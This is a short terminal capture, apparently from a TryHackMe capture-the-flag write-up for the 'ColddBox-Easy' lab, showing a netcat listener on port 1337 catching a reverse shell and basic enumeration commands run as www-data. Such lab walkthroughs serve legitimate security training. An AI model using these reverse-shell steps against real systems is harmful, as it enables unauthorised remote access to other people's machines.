 ┌──(kali㉿kali)-[~/Tryhackme/Linux/coldbox]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.9.1.143] from (UNKNOWN) [10.10.89.137] 47986
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:54:11 up  1:45,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
ColddBox-Easy
$